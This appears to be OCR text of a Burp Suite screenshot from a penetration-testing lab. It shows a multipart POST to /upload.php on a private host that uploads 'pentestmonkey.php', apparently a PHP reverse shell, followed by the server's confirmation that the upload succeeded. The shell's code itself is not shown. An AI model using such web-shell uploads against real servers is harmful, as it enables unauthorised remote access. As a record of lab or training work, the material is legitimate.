 l binary content; hiding 4xx responses; hiding empty folders
Host Method URL Params Status Length MIME type Title
http://172.16.1.185 GET /upload.php 200 205 text
http://172.16.1.185 POST /upload.php ✓ 200 204 text
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.16.1.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1450496334
13420731461425672440
8 Content-Length: 3088
9 Origin: http://172.16.1.185
10 Connection: close
11 Referer: http://172.16.1.185/upload.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14504963341342073
1461425672440
15 Content-Disposition: form-data; name="
fileToUpload"; filename="pentestmonkey.php"
16 Content-Type: application/octet-stream
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 25 Oct 2021 20:17:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8
9 The file pentestmonkey.php has been uploaded.
10
Search... 0 match